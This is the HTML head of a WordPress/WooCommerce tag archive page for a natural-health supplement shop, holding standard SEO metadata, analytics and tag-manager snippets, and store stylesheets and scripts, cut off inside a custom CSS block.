

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oawhealth.com/tag/organic-minerals/
body_size: 17572
content:
<!DOCTYPE html>
<html lang="en-US">

	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<meta name="p:domain_verify" content="894d21d7949c9245e87725fa1d517068"/>
		<meta name="p:domain_verify" content="a1a5953eff73ccc52315b495a60807bb"/>
                <meta name="facebook-domain-verification" content="k3nkizcfx01icqfac74thf7kip9c40" />

		<title>organic minerals Archives - OAWHealth</title>

		<link rel="pingback" href="https://oawhealth.com/xmlrpc.php" />
<link href="/wp-content/themes/oaw/includes/css/lightbox.css" rel="stylesheet">

<!--
<script type="text/javascript">
(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = '//api.at.getsocial.io/widget/v1/gs_async.js?id=b5ddc1'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();
</script>
-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>organic minerals Archives - OAWHealth</title>
	<link rel="canonical" href="https://oawhealth.com/tag/organic-minerals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="organic minerals Archives - OAWHealth" />
	<meta property="og:url" content="https://oawhealth.com/tag/organic-minerals/" />
	<meta property="og:site_name" content="OAWHealth" />
	<meta property="og:image" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2021/04/OAW-Product-Banner-Facebook2-2021.jpg?fit=1875%2C669&ssl=1" />
	<meta property="og:image:width" content="1875" />
	<meta property="og:image:height" content="669" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@oawhealth" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://oawhealth.com/tag/organic-minerals/","url":"https://oawhealth.com/tag/organic-minerals/","name":"organic minerals Archives - OAWHealth","isPartOf":{"@id":"https://oawhealth.com/#website"},"primaryImageOfPage":{"@id":"https://oawhealth.com/tag/organic-minerals/#primaryimage"},"image":{"@id":"https://oawhealth.com/tag/organic-minerals/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/06/Important-Health-Benefits-of-intraMAX-2.jpg?fit=1133%2C836&ssl=1","breadcrumb":{"@id":"https://oawhealth.com/tag/organic-minerals/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://oawhealth.com/tag/organic-minerals/#primaryimage","url":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/06/Important-Health-Benefits-of-intraMAX-2.jpg?fit=1133%2C836&ssl=1","contentUrl":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/06/Important-Health-Benefits-of-intraMAX-2.jpg?fit=1133%2C836&ssl=1","width":1133,"height":836,"caption":"11 Important Health Benefits of intraMAX 2.0"},{"@type":"BreadcrumbList","@id":"https://oawhealth.com/tag/organic-minerals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oawhealth.com/"},{"@type":"ListItem","position":2,"name":"organic minerals"}]},{"@type":"WebSite","@id":"https://oawhealth.com/#website","url":"https://oawhealth.com/","name":"OAWHealth","description":"a better way to natural health and wellness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oawhealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Feed" href="https://oawhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Comments Feed" href="https://oawhealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; organic minerals Tag Feed" href="https://oawhealth.com/tag/organic-minerals/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oawhealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.41.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://oawhealth.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_4-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cybersource-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/css/frontend/wc-cybersource.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CDroid+Serif%7CDroid+Sans%7CYantramanav%3A400%2C300%2C100%2C500%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_bootstrap-css' href='https://oawhealth.com/wp-content/themes/oaw/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_normalize-css' href='https://oawhealth.com/wp-content/themes/oaw/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_nanoscroller-css' href='https://oawhealth.com/wp-content/themes/oaw/css/nanoscroller.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_font_awesome-css' href='https://oawhealth.com/wp-content/themes/oaw/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_flexslider-css' href='https://oawhealth.com/wp-content/themes/oaw/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_refineslide-css' href='https://oawhealth.com/wp-content/themes/oaw/css/refineslide.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_tabulous-css' href='https://oawhealth.com/wp-content/themes/oaw/css/tabulous.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_superfish-css' href='https://oawhealth.com/wp-content/themes/oaw/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_style-css' href='https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_settings-css' href='https://oawhealth.com/wp-content/themes/oaw/css/settings.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oawhealth.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://oawhealth.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.41.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" id="ajax_operation_script-js-extra">
/* <![CDATA[ */
var bigdatacloud_key = "";
var myAjax = {"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax_operation_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-anti-fraud/assets/js/geoloc.js?ver=1.0" id="ajax_operation_script-js"></script>
<link rel="https://api.w.org/" href="https://oawhealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oawhealth.com/wp-json/wp/v2/tags/709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oawhealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129584323-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-129584323-1');

</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');</script>
<!-- End Google Tag Manager -->



<style></style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.packingList .header_right, .packingList .shipping_address { width: 35%}

/*Credit Card Fields CSS*/
#payment div.form-row {
 	padding: unset !important;
	width: 100% !important;
}
